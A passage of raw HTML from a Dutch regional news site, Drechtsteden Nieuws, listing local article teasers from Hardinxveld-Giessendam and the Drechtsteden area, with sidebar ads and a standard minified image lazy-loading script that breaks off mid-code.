redden" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oorkonde voor Nico Suiker en Björn Boogaard, De schippers wisten in de vroege ochtend van de eerste november een drenkeling te redden" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/Foto_21-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/Foto_21-600x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/05/28/oorkonde-voor-nico-suiker-en-bjorn-boogaard-de-schippers-wisten-in-de-vroege-ochtend-van-de-eerste-november-een-drenkeling-te-redden/"  rel="bookmark" title="Oorkonde voor Nico Suiker en Björn Boogaard, De schippers wisten in de vroege ochtend van de eerste november een drenkeling te redden">Oorkonde voor Nico Suiker en Björn Boogaard, De schippers wisten in...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-28T14:38:17+02:00" >28 mei 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/05/28/oorkonde-voor-nico-suiker-en-bjorn-boogaard-de-schippers-wisten-in-de-vroege-ochtend-van-de-eerste-november-een-drenkeling-te-redden/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/05/27/hardinxveld-giessendam-sluit-aan-bij-meld-misdaad-anoniem/"  rel="bookmark" class="td-image-wrap " title="Hardinxveld-Giessendam sluit aan bij Meld Misdaad Anoniem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hardinxveld-Giessendam sluit aan bij Meld Misdaad Anoniem" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/Foto_02-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/Foto_02-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/05/27/hardinxveld-giessendam-sluit-aan-bij-meld-misdaad-anoniem/"  rel="bookmark" title="Hardinxveld-Giessendam sluit aan bij Meld Misdaad Anoniem">Hardinxveld-Giessendam sluit aan bij Meld Misdaad Anoniem</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-27T17:46:01+02:00" >27 mei 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/05/27/hardinxveld-giessendam-sluit-aan-bij-meld-misdaad-anoniem/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/05/27/museum-de-koperen-knop-vanaf-dinsdag-8-juni-weer-geopend/"  rel="bookmark" class="td-image-wrap " title="Museum De Koperen Knop vanaf dinsdag 8 juni weer geopend!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Museum De Koperen Knop vanaf dinsdag 8 juni weer geopend!" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/DIRECTEUR-L-EN-DEPOTBEHEERDER-r-1-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/DIRECTEUR-L-EN-DEPOTBEHEERDER-r-1-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/05/27/museum-de-koperen-knop-vanaf-dinsdag-8-juni-weer-geopend/"  rel="bookmark" title="Museum De Koperen Knop vanaf dinsdag 8 juni weer geopend!">Museum De Koperen Knop vanaf dinsdag 8 juni weer geopend!</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-27T16:01:20+02:00" >27 mei 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/05/27/museum-de-koperen-knop-vanaf-dinsdag-8-juni-weer-geopend/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/05/14/webinar-rijkswaterstaat-over-werkzaamheden-aan-de-n3-in-de-zomer/"  rel="bookmark" class="td-image-wrap " title="Webinar Rijkswaterstaat over werkzaamheden aan de N3 in de zomer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar Rijkswaterstaat over werkzaamheden aan de N3 in de zomer" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/input-1-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/input-1-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/05/14/webinar-rijkswaterstaat-over-werkzaamheden-aan-de-n3-in-de-zomer/"  rel="bookmark" title="Webinar Rijkswaterstaat over werkzaamheden aan de N3 in de zomer">Webinar Rijkswaterstaat over werkzaamheden aan de N3 in de zomer</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-14T18:08:18+02:00" >14 mei 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/05/14/webinar-rijkswaterstaat-over-werkzaamheden-aan-de-n3-in-de-zomer/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/05/12/burgemeester-dirk-heijkoop-bezocht-woensdag-12-mei-de-herdenkingsborden-die-geplaatst-zijn-door-de-stichting-75-jaar-vrijheid-hardinxveld-giessendam/"  rel="bookmark" class="td-image-wrap " title="Burgemeester Dirk Heijkoop bezocht woensdag 12 mei de herdenkingsborden die geplaatst zijn door de Stichting 75 jaar vrijheid Hardinxveld-Giessendam." ><img class="entry-thumb" src="[data-uri]" alt="" title="Burgemeester Dirk Heijkoop bezocht woensdag 12 mei de herdenkingsborden die geplaatst zijn door de Stichting 75 jaar vrijheid Hardinxveld-Giessendam." data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/IMG_9392-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/IMG_9392-600x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/05/12/burgemeester-dirk-heijkoop-bezocht-woensdag-12-mei-de-herdenkingsborden-die-geplaatst-zijn-door-de-stichting-75-jaar-vrijheid-hardinxveld-giessendam/"  rel="bookmark" title="Burgemeester Dirk Heijkoop bezocht woensdag 12 mei de herdenkingsborden die geplaatst zijn door de Stichting 75 jaar vrijheid Hardinxveld-Giessendam.">Burgemeester Dirk Heijkoop bezocht woensdag 12 mei de herdenkingsborden die geplaatst...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-12T19:49:43+02:00" >12 mei 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/05/12/burgemeester-dirk-heijkoop-bezocht-woensdag-12-mei-de-herdenkingsborden-die-geplaatst-zijn-door-de-stichting-75-jaar-vrijheid-hardinxveld-giessendam/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2018/01/01/hardinxveld-giessendam-formeel-toegetreden-tot-drechtsteden/"  rel="bookmark" class="td-image-wrap " title="Hardinxveld-Giessendam formeel toegetreden tot Drechtsteden" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hardinxveld-Giessendam formeel toegetreden tot Drechtsteden" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2018/01/Schermafbeelding-2018-01-01-om-17.45.07-324x126.png" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2018/01/Schermafbeelding-2018-01-01-om-17.45.07.png" width="324" height="126" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2018/01/01/hardinxveld-giessendam-formeel-toegetreden-tot-drechtsteden/"  rel="bookmark" title="Hardinxveld-Giessendam formeel toegetreden tot Drechtsteden">Hardinxveld-Giessendam formeel toegetreden tot Drechtsteden</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-01T17:45:10+01:00" >1 januari 2018</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2018/01/01/hardinxveld-giessendam-formeel-toegetreden-tot-drechtsteden/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2017/11/27/nieuwe-samenstelling-politieteam-hardinxveld-giessendam/"  rel="bookmark" class="td-image-wrap " title="Nieuwe samenstelling politieteam Hardinxveld-Giessendam" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nieuwe samenstelling politieteam Hardinxveld-Giessendam" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/11/IMG_0009-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/11/IMG_0009-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2017/11/27/nieuwe-samenstelling-politieteam-hardinxveld-giessendam/"  rel="bookmark" title="Nieuwe samenstelling politieteam Hardinxveld-Giessendam">Nieuwe samenstelling politieteam Hardinxveld-Giessendam</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T15:38:06+01:00" >27 november 2017</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2017/11/27/nieuwe-samenstelling-politieteam-hardinxveld-giessendam/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2017/03/21/mcdonalds-haakt-af-als-gegadigde-horecavestiging-peulenlaan-hardinxveld-giessendam/"  rel="bookmark" class="td-image-wrap " title="McDonald’s haakt af als gegadigde voor horecavestiging Peulenlaan in Hardinxveld-Giessendam" ><img class="entry-thumb" src="[data-uri]" alt="" title="McDonald’s haakt af als gegadigde voor horecavestiging Peulenlaan in Hardinxveld-Giessendam" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/03/mcdonalds_logo.png" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/03/mcdonalds_logo.png" width="160" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2017/03/21/mcdonalds-haakt-af-als-gegadigde-horecavestiging-peulenlaan-hardinxveld-giessendam/"  rel="bookmark" title="McDonald’s haakt af als gegadigde voor horecavestiging Peulenlaan in Hardinxveld-Giessendam">McDonald’s haakt af als gegadigde voor horecavestiging Peulenlaan in Hardinxveld-Giessendam</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-21T18:13:54+01:00" >21 maart 2017</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2017/03/21/mcdonalds-haakt-af-als-gegadigde-horecavestiging-peulenlaan-hardinxveld-giessendam/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2017/02/21/hardinxveld-giessendam-wethouder-theo-boerman-bezoekt-taalklaas-kinderen-vluchtelingen/"  rel="bookmark" class="td-image-wrap " title="Hardinxveld-Giessendam wethouder Theo Boerman bezoekt taalklaas voor kinderen van vluchtelingen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hardinxveld-Giessendam wethouder Theo Boerman bezoekt taalklaas voor kinderen van vluchtelingen" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/02/16903576_1813013135626579_8778027661629649957_o.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/02/16903576_1813013135626579_8778027661629649957_o.jpg" width="213" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2017/02/21/hardinxveld-giessendam-wethouder-theo-boerman-bezoekt-taalklaas-kinderen-vluchtelingen/"  rel="bookmark" title="Hardinxveld-Giessendam wethouder Theo Boerman bezoekt taalklaas voor kinderen van vluchtelingen">Hardinxveld-Giessendam wethouder Theo Boerman bezoekt taalklaas voor kinderen van vluchtelingen</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-21T20:35:25+01:00" >21 februari 2017</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2017/02/21/hardinxveld-giessendam-wethouder-theo-boerman-bezoekt-taalklaas-kinderen-vluchtelingen/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2017/02/01/groene-energie-gemeenten-drechtsteden/"  rel="bookmark" class="td-image-wrap " title="Groene energie voor gemeenten in de Drechtsteden " ><img class="entry-thumb" src="[data-uri]" alt="" title="Groene energie voor gemeenten in de Drechtsteden " data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/02/Groenestroom3.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/02/Groenestroom3.jpg" width="181" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2017/02/01/groene-energie-gemeenten-drechtsteden/"  rel="bookmark" title="Groene energie voor gemeenten in de Drechtsteden ">Groene energie voor gemeenten in de Drechtsteden </a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-01T20:02:41+01:00" >1 februari 2017</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2017/02/01/groene-energie-gemeenten-drechtsteden/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2017/01/03/drechtsteden-nieuws-vanaf-nu-start/"  rel="bookmark" class="td-image-wrap " title="Drechtsteden Nieuws vanaf nu van start!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Drechtsteden Nieuws vanaf nu van start!" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/01/drechtsteden_sociallogo.png" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/01/drechtsteden_sociallogo.png" width="170" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2017/01/03/drechtsteden-nieuws-vanaf-nu-start/"  rel="bookmark" title="Drechtsteden Nieuws vanaf nu van start!">Drechtsteden Nieuws vanaf nu van start!</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-03T16:50:26+01:00" >3 januari 2017</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2017/01/03/drechtsteden-nieuws-vanaf-nu-start/#respond">0</a></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Advertentie</span></h4><div class="textwidget"><p><a href="https://renovlieshoekschewaard.nl/" target="_blank" rel="noopener"><img decoding="async" class="size-medium wp-image-88512 aligncenter lazyload" data-src="https://www.hoekschnieuws.nl/wp-content/uploads/2024/01/RenoliesHW-logo-600-pixels._Tekengebied-1-300x131.jpg" alt="" width="300" height="131" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/131;" /></a></p><p><a href="https://bpcsolar.nl" target="_blank" rel="noopener"><img decoding="async" class="wp-image-111924 size-full aligncenter lazyload" data-src="https://www.hoekschnieuws.nl/wp-content/uploads/2025/06/BPCSOLAR-logo.jpg" alt="" width="448" height="173" src="[data-uri]" style="--smush-placeholder-width: 448px; --smush-placeholder-aspect-ratio: 448/173;" /></a></p><p><a href="https://www.hypotheekenmore.nl" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-medium wp-image-85782 lazyload" data-src="https://www.hoekschnieuws.nl/wp-content/uploads/2023/09/hypotheekenmore_plusfond_witvlak41-300x112.png" alt="" width="300" height="112" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/112;" /></a></p><h2></h2><p><a href="https://www.tweewielercentrumsgravendeel.nl" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-81093 size-full lazyload" data-src="https://www.hoekschnieuws.nl/wp-content/uploads/2023/03/Tweewielercentrum-s-Gravendeel-logo-tel.-kopieren.png" alt="" width="350" height="350" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" /></a></p><p><a href="https://www.tinyparks.nl/locatie/cast-away/" target="_blank" rel="noopener"><img decoding="async" class="wp-image-36540 aligncenter lazyload" data-src="https://www.strijen.info/wp-content/uploads/2023/01/logo-slogan.png" alt="" width="350" height="112" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/112;" /></a></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2021 Drechtsteden Nieuws - Alle rechten voorbehouden - Onderdeel van Hoeksche Media -  K.V.K. 24443348</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">.td-header-sp-recs img{position:relative;float:left;margin-right:10px}@media(min-width:px) and (max-width:1018px){.td-header-sp-recs a:first-child img{width:50%}.td-header-sp-recs a:last-child img{width:50%}}@media (max-width:767px){.td-header-sp-recs img{position:relative;float:left;margin-right:10px}@media(min-width:768px) and (max-width:1018px){.td-header-sp-recs a:first-child img{width:30%}.td-header-sp-recs a:last-child img{width:65%}}}</style> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var pulldown_size=jQuery(".td-category-pulldown-filter:first").width();if(pulldown_size>113){jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width":pulldown_size,"border-top":"1px solid #444"})}})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void 